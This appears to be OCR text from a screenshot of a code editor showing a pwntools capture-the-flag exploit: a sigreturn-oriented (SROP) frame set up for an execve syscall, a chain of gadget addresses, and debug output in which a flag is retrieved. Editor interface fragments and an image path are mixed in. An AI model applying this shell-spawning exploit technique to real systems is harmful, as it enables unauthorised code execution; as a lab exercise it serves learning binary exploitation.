 38 elf = ELF('./pwn')
get_addr Aa ab .* 第?项, 共1项
39
40 sigFrame = SigreturnFrame()
41 sigFrame.rax = 59
42 sigFrame.rdi = 0x40200A
43 sigFrame.rsi = 0x0
44 sigFrame.rdx = 0x0
45 sigFrame.rip = 0x40102D
46 payload = (
47 p64(0x40103D) +
48 p64(0x401034) +
49 p64(0x401030) +
50 p64(0x401034) +
51 p64(0x401030) +
52 p64(0x401034) +
53 p64(0x401030) +
54 p64(0x401034) +
55 p64(0x40102D) +
56 flat(sigFrame)
问题 54 输出 调试控制台 终端 端口
[DEBUG] Sent 0x1 bytes:
b'f'
[DEBUG] Sent 0x1 bytes:
b'l'
[DEBUG] Sent 0x1 bytes:
b'a'
[DEBUG] Sent 0x1 bytes:
b'g'
[DEBUG] Sent 0x1 bytes:
b'\n'
[DEBUG] Received 0x2b bytes:
b'flag{354884b7-235d-4281-a5e6-742ef82aeb0f}\n'
flag{354884b7-235d-4281-a5e6-742ef82aeb0f}
Python Deb...
Python
Python: dec...